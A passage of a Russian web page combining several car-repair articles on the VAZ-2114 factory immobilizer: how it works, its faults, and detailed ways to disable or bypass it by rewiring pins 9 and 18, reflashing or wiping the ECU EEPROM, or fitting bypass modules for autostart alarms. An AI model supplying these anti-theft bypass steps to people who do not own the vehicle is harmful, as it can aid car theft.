цветам:</p><ul><li>рабочий – черного цвета;</li><li>обучающий – красного цвета.</li></ul><p>Изначально следует провести процедуру обучения противоугонной системы, чтобы иммобилайзер срабатывал на рабочий ключ, так как новый автомобиль находится в неактивном состоянии. Активировать его можно только с помощью красного «обучающего» ключа. Как только это произойдет, функции включения и отключения устройства против угона перейдут к рабочему «черному» ключу. Таким образом, штатный иммобилизатор предназначается для защиты транспортного средства от несанкционированного запуска двигателя. Правонарушитель, даже забравшись в салон автомобиля, может попытаться запустить его двигатель. Но поехать у него никуда не получиться потому, что система иммобилайзера в ВАЗ-2114 заблокирует двигатель.</p><h2>Возможные проблемы с иммобилайзером на ВАЗ-2114</h2><p>Штатное противоугонное устройство на ВАЗ-2114, по отзывам пользователей, иногда может блокировать двигатель так, что даже владелец рабочего ключа не сможет его запустить. Это связано с особенностями функционирования данного устройства – оно делает выводы о своих действиях на основе кода рабочего ключа владельца машины, и отдает команды для запуска двигателя. Проблемы у водителя с иммобилайзером начинаются, как только система перестает принимать код. В этих случаях электронный блок управления заблокирует мотор, и он не будет заводиться. Оказать влияние на штатную систему против угона транспортного средства можно с помощью подключения диагностического устройства либо обычного компьютера.</p><p>Специалисты отмечают ряд случаев, что система иммобилайзера давала сбои при включенном мобильном телефоне, который создавал помехи.</p><h2>Как отключить иммобилайзер на ВАЗ-2114</h2><p>Отключение иммобилайзера на ВАЗ-2114 может понадобиться в нескольких случаях:</p><ul><li>назрела потребность в более усовершенствованной противоугонной системе (например, оснащенной автозапуском);</li><li>при переполненном «программным мусором» иммобилайзера блок управления выходит из строя;</li><li>в машине установлено устройство с противоугонной функцией, имеющее заводской брак;</li><li>блокирующая система выдает ошибку в результате полной разрядки аккумуляторной батареи;</li><li>произошла внезапная блокировка штатной противоугонной системы.</li></ul><p>Существует несколько способов, с помощью которых можно отключить иммобилайзер на ВАЗ-2114 без особых проблем.</p><p>Первый способ – отключаем иммобилайзер физически. Для этого производим несколько несложных действий:</p><ul><li>снимаем разъем с данного противоугонного устройства;</li><li>ставим перемычку для диагностики.</li></ul><p>Второй способ – отвозим блок управления двигателем в сервисный центр либо едем туда на автомобиле, а блоком управления уже будут заниматься квалифицированные специалисты. Обычно отключение штатной системы против угона занимает около пятнадцати минут.</p><p>Третий способ – отключаем блок управления на иммобилайзере самостоятельно. Чтобы это сделать, следует придерживаться данной инструкции:</p><ol><li>Найти электронный блок управления (ЭБУ) противоугонного устройства (он может находиться внутри центральной консоли).</li><li>Снять разъем сигнальных проводов с ЭБУ.</li><li>Отсчитать девятый и восемнадцатый контакты (из двадцати имеющихся).</li><li>Обрезать на девятом и восемнадцатом контактах проводки – от колодки на расстоянии четырех-пяти сантиметров.</li><li>Зачистить концы обрезанных проводов контактов.</li><li>Скрутить концы обрезанных проводов.</li><li>Заизолировать скрученные концы проводов (подобное действие восстановит диагностическую линию, а иммобилайзер перестанет передавать свои данные на электронный блок управления).</li><li>Установить разъемы на прежние места.</li></ol><p style="clear: both"> <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://ladaautos.ru/wp-content/uploads/2017/02/kak-samomu-otklyuchit-immobilajzer-na-vaz-2114-1-300x225.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://ladaautos.ru/wp-content/uploads/2017/02/kak-samomu-otklyuchit-immobilajzer-na-vaz-2114-1-300x225.jpg" />Этот способ прост даже для начинающего автолюбителя, но он не всегда может произвести корректное отключение штатного противоугонного устройства.</p><p>Четвертый способ – перепрошиваем электронный блок управления штатного иммобилайзера на ВАЗ-2114. Конечно же, лучше всего подобную операцию доверить квалифицированным специалистам из сервисного центра. Но если такая возможность у владельца транспортного средства отсутствует, то можно попробовать перепрошить ЭБУ противоугонного устройства самостоятельно в домашних условиях. Сам термин «перепрошить» означает стирание из памяти электронного блока управления все информационные данные об этом устройстве. Для этого нужно подготовить следующие инструменты:</p><ul><li>специальное программное обеспечение;</li><li>компьютер;</li><li>паяльный фен или паяльная станция;</li><li>микросхемный программатор.</li></ul><p>После того, как подготовили необходимые инструменты, переходим к конкретным действиям:</p><ol><li>Производим демонтаж электронного блока управления двигателя, к которому подсоединен штатный иммобилайзер с легкового автомобиля.</li><li>Открываем заднюю крышку ЭБУ.</li><li>Отыскиваем нужную микросхему, что отвечает за прописанные данные о противоугонном устройстве (о том, какая это схема можно прочитать в соответствующей инструкции к устройству).</li><li>Выпаиваем старую микросхему.</li><li>Выбираем один из вариантов следующего шага:<ul><li>или впаиваем новую микросхему;</li><li>или очищаем уже имеющуюся микросхему с помощью компьютера на Виндовс и специальной программы для обнуления памяти микросхем.</li></ul></li><li>Физически отключаем иммобилайзер, чтобы память ЭБУ не записала новые информационные данные о нем.</li><li>Устанавливаем перепрошитый электронный блок управления снова на автомобиль.</li></ol><p style="clear: both"> <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://ladaautos.ru/wp-content/uploads/2017/02/kak-samomu-otklyuchit-immobilajzer-na-vaz-2114-2-300x225.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://ladaautos.ru/wp-content/uploads/2017/02/kak-samomu-otklyuchit-immobilajzer-na-vaz-2114-2-300x225.jpg" />Этот способ более кропотливый, но он отличается своей эффективностью. Но на этом завершилась только операция перепрошивки иммобилайзера, еще потребуется его перепрограммирование с использованием «обучающего» красного ключа. И только после этого можно официально отключить штатное противоугонное устройство.</p><p>Специалисты рекомендуют обратить внимание на несколько нюансов:</p><ol><li>При отключенной штатной противоугонной системе транспортное средство становится доступным для правонарушителей-угонщиков.</li><li>Система ЭБУ автомобильного двигателя достаточно сложная, поэтому самостоятельное вмешательство в его программы, такое как перепрошивка микросхем, может повлечь за собой необратимые последствия.</li></ol><p>Если вы не уверены в своих силах и знаниях, специалисты не советуют самостоятельно вскрывать и перепрограммировать электронный блок управления, а обращаться в автосервис.</p><p><iframe src="https://www.youtube.com/embed/YBcuyPO8FBc?feature=oembed"></iframe></p><h2>Как отключить иммобилайзер на ВАЗ-2114 своими руками</h2><p>Базовые автомобили ВАЗ-2114 с инжектором производитель комплектует такой противоугонной системой, как иммобилайзер. <strong>Но по разным причинам некоторые обладатели этой модели транспортного средства жалуются, что невозможно запустить двигатель (ДВС) из-за сбоя работы иммобилайзера.</strong> Решить эту проблему и отключить иммобилайзер на ВАЗ-2114 — задача, которую пытаются решить самостоятельно многие автолюбители.</p><h2>Функции и предназначение</h2><p>Отечественные производители ВАЗ-2114, решая вопрос защиты автомобиля от угона, оснастили базовую модель инжекторным ДВС с противоугонной системой — иммобилайзером. Это противоугонное устройство со специальной программой, как способствует запуску двигателя, так и блокирует его работу.</p><p>Устройство подает электрический сигнал на электронный блок управления (ЭБУ) двигателем, который в свою очередь дает команду на запуск ДВС. Таким образом противоугонная система работает на блокировку ДВС в случае угона автомобиля.</p><p style="clear: both"> <noscript><img decoding="async" src="https://autotuning.expert/wp-content/uploads/2019/04/immobilayzer-na-sovetskom-avtomobile.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://autotuning.expert/wp-content/uploads/2019/04/immobilayzer-na-sovetskom-avtomobile.jpg" /></p><p>Принцип работы противоугонного устройства заключается в разрыве электрической цепи транспортного средства, служащей для запуска ДВС. Разрыв может быть в одной из электрических цепей системы зажигания или стартера, из-за чего запуск двигателя и его работа невозможна. Поэтому в случае угона транспортного средства противоугонная система будет противостоять угонщику, блокируя запуск двигателя.</p><h2>Где находится и как выглядит</h2><p>Устройство имеет вид небольшой пластмассовой коробочки. Мобильное, его можно поместить в любое место автомобиля, исключив возможность длительного поиска и отключения.</p><p>На базовые модели, оснащаемые производителем противоугонным устройством, размещают его в панели приборов. Иммобилайзер находится справа от рулевого вала, недалеко от того места, где расположен замок зажигания.</p><p>Чтобы демонтировать систему, достаточно отключить разъем лампочки и антенны на брелоке, найти отдельный блок, закрепленный с правой стороны от рулевой колонки, и с помощью отвертки снять его.</p><p style="clear: both"> <noscript><img decoding="async" src="https://autotuning.expert/wp-content/uploads/2019/04/pribor-immobilayzer.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://autotuning.expert/wp-content/uploads/2019/04/pribor-immobilayzer.jpg" /></p><p>Маркировка блока иммобилайзера — АПС-4, но в корпусе этого устройства может располагаться электроника и от АПС-6.</p><p>Производитель может установить на ВАЗ-2114 устройства с разным принципом действия:</p><ul><li>блокируется работа двигателя в отсутствие владельца;</li><li>блокируется двигатель через несколько секунд работы;</li><li>блокируется двигатель и замки дверей, превращаясь в «ловушку» для угонщика.</li></ul><p>По принципу работы приборы могут быть контактными (запуск двигателя без родного ключа) и бесконтактными (родной ключ должен быть в зоне действия устройства).</p><h2>Возможные проблемы</h2><p>На ВАЗ-2114 иммобилайзер способен иногда блокировать работу ДВС без видимых причин, так, что даже запуск его повторно невозможно произвести. Это связано с конструктивной особенностью системы, которая на основе кода основного ключа, дает команду на запуск ДВС.</p><p>Проблемы с запуском ДВС начинаются тогда, когда противоугонная система перестает воспринимать код. В этом случае блокировка работы мотора транспортного средства производится блоком управления двигателем.</p><p style="clear: both"> <noscript><img decoding="async" src="https://autotuning.expert/wp-content/uploads/2019/04/immobilayzer-na-avtomobile.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://autotuning.expert/wp-content/uploads/2019/04/immobilayzer-na-avtomobile.jpg" /></p><p>Чтобы устранить проблему противоугонной системы, применяют стенды диагностики, ноутбук или персональный компьютер.</p><p>Отмечены случаи, когда противоугонное устройство давало сбой из-за сигналов электромагнитных полей, в т.ч. и от помех работы мобильного телефона.</p><h2>Как отключить иммобилайзер ВАЗ-2114</h2><p>Отключение иммобилайзера на ВАЗ-2114 возможно в тех случаях, когда:</p><ul><li>имеется заводской дефект противоугонного устройства;</li><li>происходят перебои в работе после разрядки АКБ;</li><li>была произведена замена на более новую версию противоугонного устройства;</li><li>произошел отказ в работе по запуску ДВС.</li></ul><p>Отключить противоугонное устройство на ВАЗ-2114 своими руками возможно несколькими способами:</p><ol><li>Отсоединить разъем прибора или установить перемычку для диагностики устройства.</li><li>Обратиться за помощью к монтажникам сервисного предприятия, прибыв к ним на автомобиле, или доставить туда только демонтированный блок противоугонной системы.</li><li>Выполнить отключение иммобилайзера своими руками.</li></ol><p style="clear: both"> <noscript><img decoding="async" src="https://autotuning.expert/wp-content/uploads/2019/04/immobilayzer-v-otechestvennoy-mashine.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://autotuning.expert/wp-content/uploads/2019/04/immobilayzer-v-otechestvennoy-mashine.jpg" /></p><p>Для этого выполняют следующие операции:</p><ol><li>Находят расположение блока управления.</li><li>Отсоединяют разъем от ЭБУ.</li><li>Провода отрезают (9-й и 18-й контакты) и соединяют между собой, изолируют соединения.</li><li>Устанавливают прибор на место, соединяя с ЭБУ.</li></ol><p>Такой способ дает возможность блокировать сигналы противоугонки, подаваемые на ЭБУ. Он несложный, но отключать основные элементы необходимо корректно, отрезать провода длиной, позволяющей произвести соединение, и правильно их изолировать. Таким образом этот способ позволяет обойти иммобилайзер.</p><p>Последний способ — перепрошивка прибора, которую рекомендуют проводить специалистом в условиях ремонтного предприятия. Но эту процедуру возможно выполнить и самостоятельно. Для этого понадобятся:</p><ul><li>специальная компьютерная программа;</li><li>ноутбук или персональный компьютер;</li><li>паяльник и микросхемный программатор.</li></ul><p><iframe src="https://www.youtube.com/embed/rltvPjB2njo"></iframe></p><p>Перепрошивку устройства производят, выполняя последовательно следующие операции:</p><ol><li>Производят снятие ЭБУ ДВС и вскрывают крышку.</li><li>Удаляют микросхему, отвечающую за работу прибора.</li><li>Обнуляют память снятой микросхемы с помощью специальной компьютерной программы или производят замену старой микросхемы на новую.</li><li>Отсоединяют систему от бортовой сети автомобиля, чтобы память ЭБУ не записала информацию.</li><li>Производят установку на транспортное средство перепрошитого ЭБУ.</li></ol><p>По окончании перепрошивки иммобилайзера с помощью ключа производят перепрограммирование. Поскольку процесс перепрошивки непростой, специалисты рекомендуют производить эту работу в условиях сервисного центра, чтобы гарантированно восстановить работу этого устройства.</p><h2>Избавляемся от иммобилайзера в «Ладе-2114»</h2><p>Подключив новую сигнализацию, часто сталкиваются с одной проблемой – не работает автозапуск. Сразу нужно проверить, все ли точки подключения задействованы. В последних моделях ВАЗ, таких как 2114, замок зажигания содержит три клеммы: стартер, питание, зажигание. Запутаться тут сложно, но мотор может включаться и глохнуть через 5 секунд. В действительности так работает штатная защита. Как с ней поступить, рассматривается дальше.</p><h2>Ищем «виновника» всех проблем</h2><p>Будем считать, речь идет только о хэтчбеке ВАЗ-2114. Если ключ, то есть брелок нужно прислонять к площадке, отключите два ее разъема (лампочку и антенну). А затем, взяв отвертку, можно демонтировать отдельный блок, закрепленный справа от рулевой колонки:</p><p style="clear: both"><noscript><img decoding="async" src="http://autolocked.ru/wp-content/uploads/2015/10/101915_0424_1.png" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://autolocked.ru/wp-content/uploads/2015/10/101915_0424_1.png" /></p><p>Сам блок называется АПС-4, но в его корпусе, если говорить о последних годах выпуска, может располагаться электроника АПС-6.</p><p>Допустим, проводят установку сигнализации с автозапуском, а штатный иммобилайзер, такой как АПС-6, был активирован. Есть четыре решения:</p><ol><li>К сигнализации подключают обходчик иммобилайзера, а внутрь корпуса обходчика помещают чип-ключ;</li><li>Хороший вариант – установка бесключевых обходчиков, только в авто семейства 2114 нет CAN-шины, и подключаться «по цифре» некуда;</li><li>Еще можно перевести иммобилайзер в режим сервиса, но в модулях АПС-6, в отличие от АПС-4, эта возможность заблокирована;</li><li>Наконец, от штатной защиты можно избавиться полностью, но для этого потребуется обнулить EEPROM ЭБУ.</li></ol><p>Вообще EEPROM – это «запоминающее устройство», а ЭБУ – контроллер двигателя. Получается, работать придется с блоком контроллера, а сам иммобилайзер останется в прежнем виде.</p><h2>Манипуляции с контроллером ЭБУ</h2><p>Блок контроллера ВАЗ-2114 может принадлежать к следующему семейству – Январь 5.1.X или ИТЕЛМА 5.1. Цифровое обозначение, нанесенное на этикетку, в данном случае выглядит так: 2111-1411020-71 (могут идти цифры «72»). Если последними двумя цифрами будет «пробел» или число «70», значит, установлен контроллер BOSCH M1.5.4. Стирание EEPROM в последнем случае производится с разбором блока, но без пайки. А в первом случае не придется даже открывать крышку блока.</p><h3>Обнуление EEPROM в контроллере BOSCH</h3><p>Давайте посмотрим, как выглядит плата контроллера снизу:</p><p style="clear: both"><noscript><img decoding="async" src="http://autolocked.ru/wp-content/uploads/2015/10/101915_0424_2.png" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://autolocked.ru/wp-content/uploads/2015/10/101915_0424_2.png" /></p><p>Микросхема 24C02 – это и есть память EEPROM. Обведите маркером 5-й и 6-й отводы, B и C. Эти точки предназначены для подключения программатора, который собирают из трех транзисторов.</p><p>Схема программатора, о котором шла речь, выглядит тривиально. И значит, можно быстро собрать ее своими руками:</p><p style="clear: both"><noscript><img decoding="async" src="http://autolocked.ru/wp-content/uploads/2015/10/101915_0424_3.png" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://autolocked.ru/wp-content/uploads/2015/10/101915_0424_3.png" /></p><p>Устройство подключают к COM-порту компьютера. А с разъема MOLEX берут напряжение «12 Вольт». Конечно, «массу» надо тоже взять с этого разъема. Максимальный ток, потребляемый ЭБУ, в любом случае не превысит 0,5 А.</p><p>Теперь рассмотрим порядок действий, позволяющих блоку ЭБУ «забыть» о существовании иммобилайзера:</p><ol><li>На 18-й и 27-й контакты блока подают напряжение питания (12 Вольт);</li><li>Общий провод, то есть «массу» подключают к 19-му контакту;</li><li>Ждут 10 секунд;</li><li>Подключают контакт B программатора к отводу 5;</li><li>Подключают контакт C программатора к отводу 6;</li><li>В интерфейсе программы Combiset выбирают пункт «Очистить EEPROM», жмут кнопку «Установить»;</li><li>Ожидают несколько минут.</li></ol><p>Распайка главного разъема ЭБУ выглядит так:</p><p style="clear: both"><noscript><img decoding="async" src="http://autolocked.ru/wp-content/uploads/2015/10/101915_0424_4.png" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://autolocked.ru/wp-content/uploads/2015/10/101915_0424_4.png" /></p><p>Приложение Combiset нужно скачивать с официального сайта (almisoft.ru). Подходит даже Demo-версия, доступная в разделе Download.</p><p>В самой программе надо правильно установить номер COM-порта, который будет использоваться. Ниже показан порт COM-1, но это – не единственный вариант.</p><p style="clear: both"><noscript><img decoding="async" src="http://autolocked.ru/wp-content/uploads/2015/10/101915_0424_5.png" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://autolocked.ru/wp-content/uploads/2015/10/101915_0424_5.png" /></p><h3>Как «отвязывают» контроллеры «Январь»</h3><p>Распространенным типом контроллера в автомобилях ВАЗ-2114 являются следующие блоки: Январь 5.1.X и ИТЕЛМА 5.1. Программировать их нужно одинаково. Требуется использовать переходник с COM-порта на K-Line, но изготовить его легко своими руками:</p><p style="clear: both"><noscript><img decoding="async" src="http://autolocked.ru/wp-content/uploads/2015/10/101915_0424_7.png" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://autolocked.ru/wp-content/uploads/2015/10/101915_0424_7.png" /></p><p>Процедура стирания занимает несколько минут.</p><h3>Общий совет для всех</h3><p>Сам блок, о котором говорилось выше и который нужно «отвязывать» от иммобилайзера, находится всегда в одном месте – под крышкой тоннеля справа:</p><p style="clear: both"><noscript><img decoding="async" src="http://autolocked.ru/wp-content/uploads/2015/10/101915_0424_8.png" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://autolocked.ru/wp-content/uploads/2015/10/101915_0424_8.png" /></p><p>Конечно, речь идет о семействе 2114, а в других автомобилях ВАЗ блок будет найти сложнее. Монтаж и отключение можно выполнить так:</p><ol><li>С АКБ снимают клемму «минус»;</li><li>Откручивают фиксирующий болт и вынимают фиксатор вместе с блоком;</li><li>Отсоединяют разъем.</li></ol><p>В ходе установки действия проводят в обратном порядке. Но есть одна хитрость.</p><p><em>После подключения ЭБУ подают питание в сеть. А затем, как это ни странно, нужно включить зажигание и дождаться срабатывания лампы Check. И только затем, выключив зажигание, можно продолжать эксплуатацию.</em></p><p>Заметим, что сам иммобилайзер после прошивки блока не должен даже соприкасаться с последним. Поэтому, отключив от иммобилайзера его клеммник, проводят стандартную доработку:</p><ol><li>От клемм 9 и 18 провода отрезают;</li><li>Полученные отводы, идущие со стороны шлейфа, соединяют.</li></ol><p>Можно и ничего не менять, а просто отключить разъем полностью, утратив некоторые возможности:</p><ol><li>Вежливая подсветка;</li><li>Управление задними фарами ПТФ;</li><li>Управление стеклоподъемниками.</li></ol><p>Как видим, на иммобилайзер в современных автомобилях ВАЗ возложено много функций. А отключают его с одной целью – чтобы задействовать сигнализацию с автозапуском.</p><p style="clear: both"><noscript><img decoding="async" src="http://autolocked.ru/wp-content/uploads/2015/10/101915_0424_9.png" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://autolocked.ru/wp-content/uploads/2015/10/101915_0424_9.png" /></p><p>Модуль обхода иммобилайзера в любом автомобиле ВАЗ хорошо работает в одном случае – когда он включен в разрыв контура антенны. Но не все модули, выпускаемые фабрично, на такой вариант подключения рассчитаны в принципе.</p><h2>Замечания по безопасности</h2><p>Штатное устройство, такое как АПС, обеспечивает наилучший уровень защиты. А вот сигнализацию, даже самую современную, можно считать лишь дополнительным охранным устройством. Она не обменивается данными с ЭБУ и не препятствует старту двигателя. В то же время, при установке сигнализации с автозапуском всегда реализуется блокировка. Два шнура, идущие к основному блоку, включают в разрыв стартерного кабеля. И пока не выключена охрана, завести двигатель нельзя.</p><p style="clear: both"><noscript><img decoding="async" src="http://autolocked.ru/wp-content/uploads/2015/10/101915_0424_10.png" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://autolocked.ru/wp-content/uploads/2015/10/101915_0424_10.png" /></p><p> <em>Вся проводка, соединенная с замком зажигания, пропускает значительный ток. Но проводя монтаж своими руками, не всегда обеспечивают хорошее качество соединений. В общем, подключать автозапуск лучше доверить опытному электрику. Желаем успеха.</em></p><h2>Вежливая подсветка и концевики дверей</h2><p>Любую сигнализацию или охранную систему всегда снабжают входом, соединяемым с концевиками дверей. В машинах ВАЗ контрольный провод можно подключить к одной точке (A). Диоды при этом не используются:</p><p style="clear: both"><noscript><img decoding="async" src="http://autolocked.ru/wp-content/uploads/2015/10/101915_0424_11.png" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://autolocked.ru/wp-content/uploads/2015/10/101915_0424_11.png" /></p><p>Обязательно проводят настройку: задержка опроса концевиков должна составлять 20-30 секунд. Если этого не сделать, при включении охраны будут происходить ложные срабатывания. Причиной является работа блока АПС, который не гасит плафон после закрытия двери водителя. Опция, о которой идет речь, называется «вежливая подсветка».</p><p>Существуют даже современные сигнализации, не позволяющие включать задержку опроса датчиков. Решить проблему поможет установка диодов.</p><p>По идее, выводы 7 и 13 БСК – это и есть точки подключения, которые надо развязать двумя диодами. Но как показывает практика, лучше реализовать схему с тремя дополнительными диодами (см. рис.). Сигнализацию подключают к точке B, а установка задержки опроса в данном случае не требуется. Желаем удачи.</p><h2>Ключевой обходчик, принцип работы</h2><p><iframe src="https://www.youtube.com/embed/a7v4STh9DXI?feature=oembed"></iframe></p><h2>Как отключить иммобилайзер на ВАЗ 2114: когда и для чего это нужно</h2><p>Купить транспортное средство в нашей стране достаточно тяжело. Поэтому немудрено, что существуют целые организации злоумышленников, которые промышляют угоном с последующей перепродажей по серым схемам.</p><p>Причем не важно, владеете вы БМВ или отечественным ВАЗом, для заработка денег преступным путем злоумышленники не гнушаются ничем. Поэтому безопасность — прежде всего, и именно для ее реализации предназначен иммобилайзер ВАЗ 2114.</p><p>Кроме него на борту ВАЗ 2114 максимальной комплектации имеется двусторонняя сигнализация и еще много интересного, предназначенного для исключения возможности использования авто посторонним человек.</p><p>Но в некоторых обстоятельствах, даже у законного владельца возникает вопрос: «как отключить иммобилайзер на ВАЗ 2114?». Поэтому давайте разберемся, зачем это нужно и как с этой задачей справиться.</p><p style="clear: both"><noscript><img decoding="async" src="https://remontvazov.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://remontvazov.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></p><h2>Предназначение иммобилайзеров</h2><p>Иммобилайзер – это агрегат транспортного средства, предназначенный для недопущения сторонних манипуляций с машиной, при несанкционированном доступе. Теоретически это должно выглядеть следующим образом – злоумышленник попал в машину и даже получил доступ к зажиганию, но авто не едет, как бы он не старался.</p><p>Более того блок устройства достаточно мобилен. Грамотно спрятав его в корпусе машины, вы полностью исключите возможность его поиска и отключения. Главное быть непредсказуемым.</p><p><strong>ИНТЕРЕСНО!</strong> В зависимости от устройства эффект блокировки машины достигается путем блокировки: колес, кулисы, топливного насоса или подачи воздуха. Система многогранна и используется абсолютно по-разному.</p><h2>Иммобилайзер ВАЗ 2114</h2><p>Завод ВАЗ предлагает несколько видов иммобилайзеров разнящихся по принципу своего действия:</p><ol><li>Первые обеспечивают блокировку машины в отсутствии хозяина. Машина, не будет реагировать ни на какие манипуляции с ней при физическом отсутствии ключа рядом.</li><li>Вторые предлагают вариант более сложный – машина заведется, но даст проехать совсем чуть-чуть, после чего станет «как вкопанная». Злоумышленник не будет искать блок управления на улице и ему придется уйти.</li><li>Также существуют достаточно коварные модификации, которые запирают вора в машине. Они дают хозяину возможность прибыть на место происшествия и вызвать полицию.</li></ol><p>По принципу работы устройства бывают контактные и бесконтактные, что выступает основным фактором, влияющим на цену.</p><p>Работают приборы, в зависимости от конструкции:</p><ul><li>контактный иммобилайзер 2114 — «спусковым крючком» выступает факт запуска машины без участия родного ключа. Однозначный минус — конструкторы ВАЗ не могли выдумать сотни тысяч уникальных ключей. Прибор помнит основные особенности родного ключа, а злоумышленники-профессионалы готовы к контакту с вариативным устройством;</li><li>бесконтактный иммобилайзер — намного сложнее и перспективнее. Машина будет рабочей до того момента, пока родной ключ пребывает в зоне досягаемости устройства. Как только «хозяин» (родной ключ) покинет зону радиоприемника, активируется охранный режим. Машина станет просто красивой грудой металла, неспособной никуда поехать.</li></ul><p style="clear: both"><noscript><img decoding="async" src="https://remontvazov.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://remontvazov.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></p><h2>Зачем нужен и когда не нужен?</h2><p>Стандартный иммобилайзер на ВАЗ 2114 выходит с конвейера не обученным. В его памяти отсутствуют данные о ключах-хозяевах. Поэтому полный комплект поставки автомобиля содержит в себе 3 ключа: красный (обучающий) и два черных (рабочих). Учить систему придется уже хозяину, с чем ему помогут сотрудники салона или предыдущий хозяин, при продаже машины «с рук».</p><p>В отечественных автомобилях иммобилайзер обменивается данными непосредственно с ЭБУ автомобиля, который блокирует или разблокирует систему. Это самая большая болезнь всей системы, ведь отечественные автоматические системы оставляют желать лучшего. Связь между иммобилайзером и ЭБУ может сбить подключение диагностического оборудования, помехи в сигнале и даже обычные помехи от мобильного.</p><p>Также слабой стороной прибора является аккумулятор. Если он полностью сядет K-Line (линия связи с ЭБУ) нарушится и произойдут те же последствия, что и при несанкционированном доступе. Вне зависимости от причин раскодирования связи между приборами, вам не избежать поездки в сервис на эвакуаторе.</p><p><strong>ИНТЕРЕСНО!</strong> До последних серий автомобилей ВАЗ, иммобилайзер отечественного производства являлся излюбленным видом заработка СТО. Они решали проблему самым прибыльным (для себя) путем – полной заменой ЭБУ.</p><p>Беспричинных сбоев системы было настолько много (особенно в машинах до 2001 года), что конструкторы ВАЗ разработали отдельное ПО, для аварийного запуска машины. Заблаговременно настроенный на эту функцию контроллер машины разрешит произвести единственный запуск с последующей безопасной поездкой.</p><p>Внешних контроллеров прибор не имеет, а потому пароль вводится нажатиями на педаль газа. Необходимо соблюдение специального алгоритма, что превращает эту функцию в извращение. Подробнее об алгоритмах настройки вы можете почитать в инструкции к иммобилайзеру.</p><p>Оценив вышеописанные погрешности системы, конструкторское бюро ВАЗ в 2004 году заменило марку серийного прибора на АПС-6 (ранее устанавливался АПС-4). Они разработали новое программное обеспечение.</p><p style="clear: both"><noscript><img decoding="async" src="https://remontvazov.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://remontvazov.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></p><p>Самыми заметными инновациями стали: кодовый ключ, который с педали газа переместился на рулевую колонку и управление дверьми (в т.ч. стеклоподъемниками).</p><p>Хоть новый функционал и стал заметно лучше, чем предыдущий, но сбои и «чудо-мастера» до сегодня заставляют автовладельцев четырнадцатой менять ЭБУ. Иногда владелец может самостоятельно непреднамеренно удалить код, после чего встанет вопрос о дорогом ремонте авто. Также не стоит забывать и о некоторых хитростях, на которые идут отечественные автолюбители, чтобы обмануть хитрую систему.</p><h2>Как обойти 